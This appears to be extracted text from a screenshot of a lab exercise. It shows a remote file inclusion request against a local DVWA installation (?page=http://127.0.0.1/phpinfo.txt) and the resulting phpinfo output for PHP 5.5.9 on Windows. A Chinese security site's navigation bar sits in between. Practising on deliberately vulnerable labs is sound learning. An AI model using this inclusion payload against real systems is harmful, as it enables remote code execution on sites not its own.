 127.0.0.1/DVWA/vulnerabilities/fi/?page=http://127.0.0.1/phpinfo.txt 170% 搜索
博客 圈子 渗透导航 课程 文章 漏洞平台 实验室 实验室的ctf 题目 工具使用 小白计划 软件应用 常用站点 安全工程 github python 骚姿势 web安全门类
PHP Version 5.5.9
php
System Windows NT LAPTOP-6NBASNQO 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI